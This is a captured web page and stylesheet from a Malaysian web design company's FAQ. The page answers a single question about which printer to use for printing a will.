

--- FILE ---
content_type: text/html
request_url: http://iw-studio.com/faqanswer.asp?ID=81
body_size: 8184
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
   <title>Web Design Malaysia or Website Design in Malaysia, Software Development House and Web Hosting Server - Interactive Solutions House</title>
   <meta name="description" content="Specialize in Web design in Malaysia, Website design and development, software development and web site hosting services in Malaysia.">
   <meta name="keywords" content="malaysia web design, malaysia website design, web developer malaysia, malaysia software developer, customize software developer, malaysia website development, malaysia web hosting, Malaysia web design, email hosting, multimedia, e-commerce solutions malaysia, interactive solutions house, web development, web application, malaysia software developer, web portal developer, flash design, last will and testament, mywill, will writing software">
   <META name="verify-v1" content="fzdS7I6fZhWO6wIF4X93REmuOnfCullCxNsX/iCVbsU=" />
   <link href="interactive.css" rel="stylesheet" type="text/css" />
   <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
   <meta http-equiv="content-type" content="text/html;charset=utf-8" /> 
   <script type="text/javascript" src="iepngfix_tilebg.js"></script> 
   <script type="text/javascript" src="_js/jquery.js"></script>
  <script type="text/javascript" src="_js/menu.js"></script> 
</head>
<body>
<!-- Start Header -->
<div class="Header-01">
<center><div class="Header-01-Content"> 
  <div class="Header-01-Content-left" style="padding-top:5px; padding-bottom:5px;"> 
     <a href="index.asp" title="Contact Lens House" >
    <img src="images/ish_logo.gif" alt="" border="0">
	</a>
 
  </div>  
  <div class="Header-01-Content-right" > 
     &nbsp; 
  </div>  
</div></center>
<div class="Header-01-Content-clear">&nbsp; </div>
</div>  

 
<div class="Header-02"><center><div class="Header-02-content"> 
    <div id="menu">
    <ul class="menu">
        <li><a href="index.asp" class="parent"><span>Home</span></a>
        <li><a href="webdesign.asp"><span>Website Design</span></a>
        <li><a href="webdesign-portfolio.asp"><span>Our Portfolio</span></a>
        <li><a href="webhosting.asp"><span>Web Hosting </span></a>
        <li><a href="domain-name.asp"><span>Domain Name </span></a>
        <li><a href="software.asp"><span>Software Development</span></a>
        <li><a href="aboutus.asp"><span>About Us</span></a> 
        <li><a href="faq.asp"><span>FAQ </span></a>
        <li class="last"><a href="contactus.asp"><span>Contact Us</span></a></li>
		
    </ul>
    </div> 
    <div class="top-banner">  
      <object
        classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
        codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=5,0,42,0"
        id="header"
        width="965" height="195"
      >
        <param name="movie" value="header.swf">
        <param name="bgcolor" value="#FFFFFF">
        <param name="quality" value="high">
        <param name="wmode" value="transparent">
        <param name="allowscriptaccess" value="samedomain">
        <embed
          type="application/x-shockwave-flash"
          pluginspage="http://www.adobe.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash"
          name="header"
          width="965" height="195"
          src="header.swf"
          bgcolor="#FFFFFF"
          quality="high"
          wmode="transparent"
          allowscriptaccess="samedomain"
        >
          <noembed>
          </noembed>
        </embed>
      </object>
    </div>
</div></center></div> 

 
<!-- End Header -->

<!-- Start Page Content -->
<br> 
<div class="page"><center> <div class="page-content">
 
<div class="Content">
   
     <h1> 
	 <b><font color="#3300ff">FREQUENTLY</font> <font color="#339933">ASKED QUESTIONS</font></b> 
	 </h1>  
 
		
     <div class="BodyText" align="justify">
 
 

 
	 <font color="BA0500"><b><u>QUESTION:</u><BR>
	 What type of printer should I use to print out my Will?</b>
	 </font>
	 <p> 
	 <b><u>ANSWER:</u></b><BR> 
	  Minimum Dot-Matrix. However, Bubble Jet or Laser Printer is recommended for quality printing.
 
	 <br><br><br>
	 <center>
	 <form action="faq.asp" method="post">
	 <input class="button" type="submit" value=" Go Back " >
	 </form>
	 </center>
	 
    </div>
	<br><br><br>

</div>
<div class="Sidebar">

<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style">
    <span style="font-size:8pt; color:#666666;padding-bottom:5px;">Bookmark &amp; Share this Page (click icon below)</span> 
    
    <div class="custom_images2">
      <a class="addthis_button_favorites"><img src="images/social-media-icons32px/star20x20.png"  alt="" border="0"></a>
      <a class="addthis_button_facebook"><img src="images/social-media-icons32px/facebook20x20.png"  alt="" border="0"></a>
      <a class="addthis_button_myspace"><img src="images/social-media-icons32px/myspace20x20.png"  alt="" border="0"></a>
	  <a class="addthis_button_twitter"><img src="images/social-media-icons32px/twitter20x20.png"  alt="" border="0"></a>
      <a class="addthis_button_delicious"><img src="images/social-media-icons32px/delicious20x20.png"  alt="" border="0"></a>
      <a class="addthis_button_linkedin"><img src="images/social-media-icons32px/linkedin20x20.png"  alt="" border="0"></a>
	  <a class="addthis_button_google"><img src="images/social-media-icons32px/google20x20.png"  alt="" border="0"></a>
      <a class="addthis_button_yahoobkm"><img src="images/social-media-icons32px/yahoo20x20.png"  alt="" border="0"></a>
	  <a class="addthis_button_digg"><img src="images/social-media-icons32px/digg20x20.png"  alt="" border="0"></a>
      <a class="addthis_button_stumbleupon.png"><img src="images/social-media-icons32px/stumbleupon20x20.png"  alt="" border="0"></a>
    </div>
</div>
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=contactlenshouse"></script>
<br>
<!-- AddThis Button END -->

 
   <div class="Login-Box"> 
 
  <h1>OUR SERVICES</h1> 
 
  <div style="padding: 5px 10px 0px 10px; line-height:110%;"  align="left">
  
  <hr style="margin: 0px 0px 0px 0px;" width="100%" size="1" />
 
  <a  href="webdesign.asp">Website Design</a>  <br>
  <a  href="webhosting.asp">Website Hosting</a>  <br>
  <a href="domain-name.asp">Domain Name </a><br> 
  <a href="software.asp">Software Development</a> <br>
  <hr style="margin: 0px 0px 5px 0px;" width="100%" size="1" />
  <a  href="webdesign-portfolio.asp">View Our Design Portfolio</a>  <br>
  <a  href="webhosting_compare.asp">Compare Hosting Package</a>  <br>
   </div>
 
   </div>
   <br>
 
   
</div>
   <br><br>
   <div class="Footer-link">
	   <a href="webdesign.asp" class="linkGreen" >web design & developement</a>&nbsp; | &nbsp;  
	   <a href="webdesign-portfolio.asp" class="linkGreen" >website design portfolio</a>&nbsp; | &nbsp;  
	   <a href="webhosting.asp" class="linkGreen" >web hosting services</a>&nbsp; | &nbsp;  
	   <a href="domain-name.asp" class="linkGreen" >domain name services</a>&nbsp; | &nbsp;  
	   <a href="software.asp" class="linkGreen" >custom-made software development</a>  <br>  
   
	   <a href="index.asp" class="linkGreen" >Home</a>&nbsp; | &nbsp;   
	   <a href="aboutus.asp" class="linkGreen" >about us</a>&nbsp; | &nbsp;  
	   <a href="contactus.asp" class="linkGreen" >contact us</a>&nbsp; | &nbsp;  
	   <a href="faq.asp" class="linkGreen" >faq</a>&nbsp; | &nbsp; 
	   <a href="terms.asp" class="linkGreen" >Privacy Policy, Terms & Conditions</a>  
 
   </div>
 
</div></center></div>  
<!-- End Page Content -->


<!-- Start Footer -->
  
<div class="Footer-02"><center>
 
  <div class="Footer-02-content">
     Copyright &copy; 2004 - 2025  Interactive Solutions House. All rights reserved.
  </div>
 
  </center>
</div>  

<!-- End Footer -->
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://iw-studio.com/interactive.css
body_size: 22188
content:
body
{
 font-family: Arial, Verdana, 'MS Sans Serif', 'Lucida Grande', Sans-Serif; 
 font-size: 9pt;
 COLOR: #000000;
 margin: 0px 0px 0px 0px;
 padding: 0px 0px 0px 0px;	
 background-color: none;
 text-align: justify;
 background-image:url('images/page-bg.jpg');
 background-attachment:fixed;
 
}

img { behavior: url(iepngfix.htc) }

.BodyText
{
 font-family: Arial, Verdana, 'MS Sans Serif', 'Lucida Grande', Sans-Serif; 
 font-size: 9pt;
 line-height: 140%;
 COLOR: #000000;
}

.BodyText-small
{
 font-size: 8pt;
 FONT-FAMILY:  Arial, Verdana, Tahoma, Helvetica, sans-serif; 
 line-height: 110%;
 COLOR: #000000;
}

/* ################################### */
/* ### START: HEADER STYLE  ### */
div.Header-01
{ 
 width: 100%;
 background-color: #FFFFFF;

 margin: 0px 0px 0px 0px;
 
}

div.Header-01-Content
{ 
 width: 970px;
 background-color:none;
 text-align:left;
 margin: 0px 0px 0px 0px;
 padding: 5px 0px 0px 0px;
}

div.Header-01-Content-left
{ 
 float:left;
 width: 570px;
 background-color: none;
 text-align:left;
 margin: 0px 0px 0px 0px;
 padding: 0px 0px 0px 0px;
}


div.Header-01-Content-right
{ 
 float:right;
 width: 380px;
 background-color: none;
 text-align:right;
 margin: 0px 5px 0px 0px;
 padding: 0px 0px 0px 0px;
 
}

div.Header-01-Content-clear
{ 
 float:none;
 clear:both;
 width: 970px;
 height:1px;
 background-color: #FFFFFF;
}

div.Header-02
{ 
 clear:both;
 width: 100%;
 background-color: none;
 height: 230px;
 margin: 0px 0px 0px 0px;
 background-image:url('images/top-menu-bg.jpg');
 background-repeat:repeat-x;
 background-position:center;
 border: none;
}
 
div.Header-02-content
{ 
 width: 970px;
 height: 230px;
 background-color: none;
 border: none;
 text-align:left;
 margin: 0px 0px 0px 0px;
 padding: 0px 0px 0px 0px;
 
}

div.Header-03
{ 
 clear:both;
 width: 100%;
 background-color: #eaebed;
 height: 110px;
 margin: 0px 0px 0px 0px;
 border: none;
}
 
div.Header-03-content
{ 
 behavior: url(iepngfix.htc);
 width: 970px;
 height: 106px;
 background-color:none;
 border: none;
 text-align:left;
 margin:  0px 0px 0px 0px;
 padding: 4px 0px 0px 0px;
}

 
div.Header-03-Box
{
 float:left;
 width: 190px;
 height: 100px;
 background-image:url('images/box-bg.gif');
 background-repeat: no-repeat;
 background-position: top center;
 border: none;
 padding: 0px 3px 0px 0px;
 font-size: 14pt;
 font-family: Arial, Verdana,  'MS Sans Serif', 'Lucida Grande', Sans-Serif; 
}
 
div.Header-03-Box h1
{
 margin: 0px 0px 0px 0px;
 padding: 10px 0px 10px 65px;
 font-size: 14pt;
 font-family: Arial, Verdana,  'MS Sans Serif', 'Lucida Grande', Sans-Serif; 
 font-weight:normal;
}

.Header-Box-Select
{
 margin: 0px 0px 0px 0px;
 padding: 1px 1px 2px 1px;
 width: 170px;
}

div.top-banner
{
 height: 197px;
 
 margin: 0px 0px 0px 0px;
 padding:0px 0px 0px 0px;
 border: none; 
}

/* ### END: HEADER STYLE  ### */
/* ################################### */


/* ################################### */
/* ### START: MENU STYLE  ### */
div#menu {
 height:30px;
 background:none;
 border: none;
    margin: 0;
    padding: 0;
}

div#menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
    float: left;
}
div#menu ul.menu {
  padding-left: 5px;
}

div#menu li {
    position: relative;
    z-index: 9;
    margin: 0;
    padding: 0 5px 0 0;
    display: block;
    float: left;
    
}
div#menu li:hover>ul {
    left: -2px;
}

div#menu a {
    position: relative;
    z-index: 10;
    height: 30px;
    display: block;
    float: left;
    line-height: 30px;
    text-decoration: none;
    font: normal 16px Trebuchet MS, arial, verdana ;
}
div#menu a:hover, div#menu a:hover span { color: #fff; }
div#menu a:hover { color: rgb(218,219,222); }
div#menu li.current a {}



div#menu span {
    display: block;
    cursor: pointer;
    background-repeat: no-repeat;
    background-position: 95% 0;
}
div#menu ul ul a.parent span {
    background-position:95% 8px;
    background-image: url(images/item-pointer.gif);
}
div#menu ul ul a.parent:hover span {
    background-image: url(images/item-pointer-mover.gif);
}

/* menu::level1 */
div#menu a {
    padding: 0 7px 0 7px;
    line-height: 30px;
    color: #e5e5e5;
}
div#menu span {
    margin-top: 0px;
color: #333;
}
div#menu ul a:hover span {
color: #333;
}
div#menu ul ul span {
color: rgb(169,169,169);
}
div#menu ul ul a:hover span {
color: rgb(218,219,222);
}


div#menu li { 
background: url(images/main-delimiter.png) 98% 4px no-repeat; 
 behavior: url(iepngfix.htc);
}
div#menu li.last { background: none; }

/* menu::level2 */
div#menu ul ul li { background: none; }
div#menu ul ul {
    position: absolute;
    top: 30px;
    left: -999em;
    width: 163px;
    padding: 5px 0 0 0;
    background: rgb(45,45,45);
    margin-top:1px;
}
div#menu ul ul a {
    padding: 0 0 0 15px;
    height: auto;
    float: none;
    display: block;
    line-height: 24px;
    color: rgb(169,169,169);
}
div#menu ul ul span {
    margin-top: 0;
    padding-right: 15px;
    _padding-right: 20px;
    color: rgb(169,169,169);
}
div#menu ul ul a:hover span {
    color: #fff;
}
div#menu ul ul li.last { background: none; }
div#menu ul ul li {
    width: 100%;
}

/* menu::level3 */
div#menu ul ul ul {
    padding: 0;
    margin: -38px 0 0 163px !important;
    margin-left:172px;
}

/* colors */
div#menu ul ul ul { background: rgb(41,41,41); }
div#menu ul ul ul ul { background: rgb(38,38,38); }
div#menu ul ul ul ul { background: rgb(35,35,35); }

/* lava lamp */
div#menu li.back {
    background: url(images/lava.png) no-repeat right -44px !important;
    background-image: url(images/lava.gif);
    width: 13px;
    height: 31px;
    z-index: 8;
    position: absolute;
    margin: 0px 0 0 -5px;
 behavior: url(iepngfix.htc);
}
div#menu li.back .left {
    background: url(images/lava.png) no-repeat top left !important;
    background-image: url(images/lava.gif);
     behavior: url(iepngfix.htc);
    height: 31px;
    margin-right: 8px;
}
/* ### END: MENU STYLE  ### */
/* ################################### */


/* ################################### */
/* ### START: FOOTER STYLE  ### */
div.Footer
{ 
 clear:both;
 width: 100%;
 background-color: #eaebed;
 line-height:100%;
 margin: 0px 0px 0px 0px;
 border: none;
}
 
div.Disclaimer
{
 BORDER: #FFFFFF 1px dotted;
 padding: 5px 5px 5px 5px;
 margin: 5px 0px 5px 0px;
 font-size: 8pt;
 FONT-FAMILY: Verdana, Arial, Tahoma, Helvetica, sans-serif; 
 line-height: 130%;
 COLOR: #555555;
 text-align: justify;
 width: 900px;
 font-weight:normal;
 background-color:#FFFFFF;
 border: 1px dashed  #000000;
}

div.Footer-02
{ 
 clear:both;
 width: 100%;
 background-color: #33cc33;
 margin: 0px 0px 0px 0px;
 border: none;
}
 
div.Footer-02-content
{ 
 width: 970px;
 background-color:none;
 border: none;
 text-align:left;
 margin:  0px 0px 0px 0px;
 padding: 4px 0px 4px 0px;
}

div.Footer-02-content a
{ 
 color: #FFFFFF;
 text-decoration:none;
}

div.Footer-link
{ 
 clear:both;
 width: 970px;
 background-color:none;
 border: none;
 text-align:left;
 margin:  0px 0px 0px 0px;
 padding: 4px 0px 4px 0px;
 text-align:center;
 line-height:150%;
}

div.Footer-link a
{ 
 color:#555555;
 text-decoration:none;
}

div.Footer-link a:hover
{ 
 color:#000000;
 text-decoration: underline;
}

/* ### END: FOOTER STYLE  ### */
/* ################################### */



/* ################################### */
/* ### START: BODY STYLE  ### */
 
div.page
{ 
 clear:both;
 width: 100%;
 background:none;
 margin: 0px 0px 0px 0px;
 border: none;
}
 
div.page-content
{ 
 width: 970px;
 background-color:none;
 border:none;
 text-align:left;
 margin:  0px 0px 0px 0px;
 padding: 4px 0px 4px 0px;
}


/* ### END: BODY STYLE  ### */
/* ################################### */

/* ################################### */
/* ### START: SIDEBAR STYLE  ### */
div.Sidebar
{
 float: left;
 width: 250px;
 margin: 0px 0px 0px 0px;
 padding: 0px 0px 0px 0px;
 border: none ; 
 text-align: left;
 background-color: none;
 font-family: Arial, Verdana, 'MS Sans Serif', 'Lucida Grande', Sans-Serif; 
 font-size: 9pt;
 line-height: 140%;
}

div.ItemCount-Box
{
 width: 173px;
 border: 1px solid #FFFFFF;
 padding: 5px 10px 10px 55px;
 background-color: #464646;
 background-image:url('images/cart.png');
 background-position: left top;
 background-repeat:no-repeat;
 color:#FFFFFF;
 line-height: 140%;
 behavior: url(iepngfix.htc);
}

div.Login-Box
{
 width: 230px;
 height: 180px;
 border: none ; 
 background-image:url('images/login-box-bg.gif');
 background-position: left top;
 background-repeat:no-repeat;
 padding: 5px 5px 5px 5px;

}


div.Login-Box a
{ 
 background-image:url('images/item-pointer.gif');
 background-repeat: no-repeat;
 background-position:left center;
 padding: 0px 0px 0px 15px;
 font-family: Arial, Verdana, 'MS Sans Serif', 'Lucida Grande', Sans-Serif; 
 font-size: 10pt;
 text-decoration:none;
 color: #000000;
 line-height: 150%;
}

div.Login-Box a:hover
{
 text-decoration: underline;
 font-weight:bold;
}


div.Login-Box H1
{
 margin: 0px 0px 0px 0px;
 padding: 4px 0px 0px 25px;
 font-family: Arial, Verdana, 'MS Sans Serif', 'Lucida Grande', Sans-Serif; 
 font-size: 16px;
 font-weight:bold;
 background-image:url('images/h1-bg.png');
 background-position: left top;
 background-repeat:no-repeat;
 color: #00B900;
 behavior: url(iepngfix.htc);
}

.LoginText
{
 width: 200px;
 BORDER: none;
 BACKGROUND-COLOR: #FFFFFF;
 PADDING: 2px 2px 2px 2px;
 FONT-WEIGHT: normal;
 MARGIN: 0px 0px 10px 0px;
 font-color: #000000;
 font-family:  Arial, Trebuchet MS,Verdana, Tahoma, Helvetica, sans-serif;
 font-size: 12px;
 border-spacing: 0px;
 border: 1px solid #E0E0E0;
 
}

div.marque-box
{
 width: 230px;
 border: 1px dashed #C0C0C0; 
 padding: 5px 5px 5px 5px; 
 
 font-size: 13px;
 FONT-FAMILY:  Arial, Verdana, Tahoma, Helvetica, sans-serif; 
 line-height: 120%;
 COLOR: #6B6B6B;
}

div.marque-box H1
{
 margin: 0px 0px 0px 0px;
 padding: 4px 0px 0px 25px;
 font-family: Arial, Verdana, 'MS Sans Serif', 'Lucida Grande', Sans-Serif; 
 font-size: 16px;
 font-weight:bold;
 background-image:url('images/h1-bg.png');
 background-position: left top;
 background-repeat:no-repeat;
 color: #00B900;
 behavior: url(iepngfix.htc);
}

div.marque-box a
{ 
 background-image:url('images/item-pointer.gif');
 background-repeat: no-repeat;
 background-position:left center;
 padding: 0px 0px 0px 15px;
 font-family: Arial, Verdana, 'MS Sans Serif', 'Lucida Grande', Sans-Serif; 
 font-size: 9pt;
 text-decoration:none;
 color: #000000;
 line-height: 150%;
}

div.marque-box a:hover
{
 text-decoration: underline;
 font-weight:bold;
}

div.side-box
{
 width: 230px;
 border: 1px dashed #C0C0C0; 
 padding: 5px 5px 5px 5px; 
 
 font-size: 13px;
 FONT-FAMILY:  Arial, Verdana, Tahoma, Helvetica, sans-serif; 
 line-height: 120%;
 COLOR: #6B6B6B;
}

div.side-box H1
{
 margin: 0px 0px 0px 0px;
 padding: 4px 0px 0px 25px;
 font-family: Arial, Verdana, 'MS Sans Serif', 'Lucida Grande', Sans-Serif; 
 font-size: 16px;
 font-weight:normal;
 background-image:url('images/h1-bg.png');
 background-position: left top;
 background-repeat:no-repeat;
 color: #468AE2;
 behavior: url(iepngfix.htc);
}

div.side-box a
{ 
 
 padding: 0px 0px 0px 0px;
 font-family: Arial, Verdana, 'MS Sans Serif', 'Lucida Grande', Sans-Serif; 
 font-size: 9pt;
 text-decoration:none;
 color: #000000;
 line-height: 150%;
}

div.side-box a:hover
{
 text-decoration: underline;
 font-weight:bold;
}

/* ### END: SIDEBAR STYLE  ### */
/* ################################### */

/* ################################### */
/* ### START: CONTENT STYLE  ### */
div.Content
{
 float: right;
 width: 700px;
 margin: 0px 0px 0px 0px;
 padding: 0px 0px 0px 0px;
 border: none ; 
 text-align: left;
 background-color: none;
}

div.Content H1
{
 margin: 0px 5px 10px 0px;
 padding: 0px 0px 0px 55px;
 font-family: Arial, Verdana, 'MS Sans Serif', 'Lucida Grande', Sans-Serif; 
 font-size: 17pt;
 font-weight: bold;
 background-image:url('images/h2-bg.gif');
 background-position: left top;
 background-repeat:no-repeat;
 color: #000000;
 border: dashed #33cc33 1px;
 border-top: none;
 border-left: none;
 border-right: none;
 
}

div.Content H2
{
 margin: 0px 0px 10px 0px;
 padding: 5px 0px 5px 15px;
 font-family: Arial, Verdana, 'MS Sans Serif', 'Lucida Grande', Sans-Serif; 
 font-size: 11pt;
 font-weight: bold;
 background-image:url('images/right-arrow.gif');
 background-repeat: no-repeat;
 background-position: left center;
 background-color: #33cc33;
 color: #FFFFFF;
}
 
 
/* ### END: SIDEBAR STYLE  ### */
/* ################################### */

.button
{
 BORDER: #FFFFFF 1px outset;
 PADDING: 2px 5px 2px 5px;
 FONT-WEIGHT: bold;
 MARGIN: 0px 0px 0px 0px;
 color: #FFFFFF;
 font-size: 10pt;
 FONT-FAMILY: Arial, verdana,  Helvetica, sans-serif; 
 background-image:url('images/button-bg.jpg');
 cursor:pointer;
}

a.button
{
 text-decoration:none;
}
div.ErrBox
{
 BORDER: #FF0000 1px dashed;
 background-color: #FFF0F0;
 color:#ff0000;
 font-weight:bold;
 width: 80%;
 float: none;
 padding: 10px 10px 10px 10px;
 text-align: left;
}

.EntryBox
{
 BORDER: #94CA11 1px solid;
 BACKGROUND-COLOR: #FFFFFF;
 PADDING: 1px 1px 1px 1px;
 FONT-WEIGHT: normal;
 FONT-SIZE: 100%;
 MARGIN: 1px;
 font-color: #000000;
 font-family:  Arial, Trebuchet MS,Verdana, Tahoma, Helvetica, sans-serif;
 font-size: 9pt;
 border-spacing: 0px;
}

.forgot-pwd 
{ 
 font-family: Arial, Verdana, 'MS Sans Serif', 'Lucida Grande', Sans-Serif; 
 font-size: 9pt;
 color: #000000;
 line-height: 150%;
}

a.forgot-pwd  
{ 
 background-image:url('images/item-pointer.gif');
 background-repeat: no-repeat;
 background-position:left center;
 padding: 0px 0px 0px 15px;
 text-decoration:none;
}

a.forgot-pwd:hover
{
 text-decoration: underline;
 font-weight:bold;
}

 
.MemberBoxlink
{
 color: #000000;
 font-family: Arial, Verdana, 'MS Sans Serif', 'Lucida Grande', Sans-Serif; 
 font-size: 10pt;
 line-height: 140%;
 FONT-WEIGHT: bold;
}

a.MemberBoxlink
{
 TEXT-DECORATION: none;
}

a.MemberBoxlink:hover
{
 font-size: 11pt;
 color: #468ae2;
 TEXT-DECORATION: none;
}
 

.TableHdr
{
 background-color:#468AE2;
 font-size: 9pt;
 FONT-FAMILY: Arial, Verdana, Tahoma, Helvetica, sans-serif; 
 line-height: 130%;
 COLOR: #000000;
 margin: 0px 0px 0px 0px;
 padding: 5px 5px 5px 5px;	
 border: 1px outset #C0C0C0;
 background-image:url('images/tblhdr-bg.jpg');
 background-repeat: repeat-x;
}
 
.TableItem
{
 background-color:#F8F8F8;
 font-size: 9pt;
 FONT-FAMILY: Arial, Verdana, Tahoma, Helvetica, sans-serif; 
 line-height: 130%;
 COLOR: #000000;
 margin: 0px 0px 0px 0px;
 padding: 5px 5px 5px 5px;	
 border: 1px solid  #CEE7FF;
 
}

.TableItem2
{
 background-color: #DDEEFF;
 font-size: 10pt;
 FONT-FAMILY: Arial, Verdana, Tahoma, Helvetica, sans-serif; 
 line-height: 130%;
 COLOR: #000000;
 margin: 0px 0px 0px 0px;
 padding: 5px 5px 5px 5px;	
 border: 1px solid  #CEE7FF;
 
}

.TableItem-NBG
{
 font-size: 9pt;
 FONT-FAMILY: Arial, Verdana, Tahoma, Helvetica, sans-serif; 
 line-height: 130%;
 COLOR: #000000;
 margin: 0px 0px 0px 0px;
 padding: 5px 5px 5px 5px;	
 border: 1px solid #FFFFFF;
 
}

.TableItem-NBG
{
 font-size: 12px;
 FONT-FAMILY: Arial, Verdana, Tahoma, Helvetica, sans-serif; 
 line-height: 130%;
 COLOR: #000000;
 margin: 0px 0px 0px 0px;
 padding: 3px 3px 3px 3px;	
 border: none;
}

.TableHdr-NBG
{
 font-size: 12px;
 FONT-FAMILY: Arial, Verdana, Tahoma, Helvetica, sans-serif; 
 line-height: 130%;
 COLOR: #000000;
 margin: 0px 0px 0px 0px;
 padding: 3px 3px 3px 3px;	
 border: 1px solid #666666;
 background-color:#E9E9E9;
}

.TableItemP-NBG
{
 font-size: 12px;
 FONT-FAMILY: Arial, Verdana, Tahoma, Helvetica, sans-serif; 
 line-height: 130%;
 COLOR: #000000;
 margin: 0px 0px 0px 0px;
 padding: 3px 3px 3px 3px;	
 border: 1px solid #666666;
}

/* ########################  */
/* ### START: Boxed Product ### */
 
div.igallery
{
 margin: 4px;
 border: none;
 height: auto;
 width: 155px;
 float: left;
 text-align: center;
 margin: 0px 5px 10px 5px;
 padding: 5px 2px 0px 2px;  
 font-size: 9pt;
 FONT-FAMILY: Arial, Verdana, Tahoma, Helvetica, sans-serif; 
 line-height: 130%; 
 min-height: 225px;
 background-color: #FFFFFF;
}
 

div.imgbox
{
 padding: 0px 0px 0px 0px; 
 margin: 0px 0px 0px 0px;
 width: 100%;
 height: 120px;
 text-align: center;
 background: none;
 font-size: 1px;
}



.imgbox-table
{
 width: 155px;
 background: none;
 border: none;
 text-align: center;
}

div.imgbox img
{
 display: inline;
 margin: 0px;
 border: none;
 color: #000000;
 font-size: 10pt;
}


div.imgboxText
{
 padding: 5px 0px 0px 0px; 
 margin: 0px 0px 0px 0px;
 width: 100%;
 height: 80px;
 text-align: center;
 background: none;
 font-size:1px;
 background-image:url('images/igallery-bg.png');
 background-repeat:repeat;
 font-size: 9pt;         
 FONT-FAMILY: Arial, Verdana, Tahoma, Helvetica, sans-serif; 
 behavior: url(iepngfix.htc);
}
 
  
div.igallery p
{
 text-align: center;
 font-weight: Bold;
 width: 100%;
 margin: 0px 0px 0px 0px;
 padding: 0px 0px 0px 0px;
 height:35px;
 background-color: none;
 font-size: 13px;
}

div.igallery a  
{
 text-align: center;
 text-decoration: none;
 font-weight: normal;
 color: #000000;
}

div.igallery a:hover img 
{
  text-decoration:none;
}

div.igallery a:hover 
{
  text-decoration: none;
}


div.igallerycleardiv
{
 clear: both;
 height: 5px;
 width: 663px;
 background-color: none;
 font-size: 1pt;
}

 
/* # END: Boxed Product # */
/* ####################*/

/* ################################### */
/* ### START: FAQ   ### */
.FAQ
{
 font-family: Arial, Trebuchet MS, Verdana, Tahoma, Helvetica, sans-serif;
 font-size: 14pt;
 line-height: 140%;
 color: #000000;
 font-weight:bold;
 text-decoration: underline;
 
}
.FAQHdr
{
 margin: 0px 0px 0px 0px;
 padding: 0px 0px 10px 0px;
 COLOR: #000000;
 TEXT-DECORATION: none;
 font-family: Arial, Trebuchet MS, Verdana, Tahoma, Helvetica, sans-serif;
 font-size: 10pt;
 font-weight: normal;  
 cursor: pointer;
}
 
.FAQDet
{
  text-align: justify;
  font-family: Arial, Trebuchet MS, Verdana, Tahoma, Helvetica, sans-serif;
  font-size: 13px;
  text-align: justify;
  line-height: 130%;
  color: #000000;
  BORDER: none;    
  padding: 10px 0px 10px 0px;
  margin: 0px 0px 0px 0px;
  background: none;
  
}



.FAQBullet
{
  font-family: Arial, Verdana, Tahoma, Helvetica, sans-serif;
  font-size: 10pt;
  margin: 0px 0px 0px 0px;
  padding: 5px 0px 0px 30px;
  list-style-image: url('images/dot1.gif');
  line-height: 150%;
  color: #000000;
}

a.QBullet
{
  font-family: Arial, Verdana, Tahoma, Helvetica, sans-serif;
  font-size: 10pt;
}

a.QBullet
{
 text-decoration: none;
 color: #000000;
 line-height: 150%;
}

a.QBullet:hover
{
 text-decoration: underline;
 color: #000000;
}

.FAQQue 
{
  text-align: justify;
  font-size: 12pt;
  FONT-FAMILY:  Arial, verdana, Helvetica, sans-serif; 
  line-height: 140%;
  color: #000000;
  BORDER: none;   
  background: none;
  font-weight:bold;
}

.FAQAnswer
{
  text-align: justify;
  font-size: 10pt;
  FONT-FAMILY:  Arial, verdana, Helvetica, sans-serif; 
  line-height: 140%;
  color: #000000;
  BORDER: none;   
  background: none;
}
/* ### END: FAQ  ### */
/* ################################### */

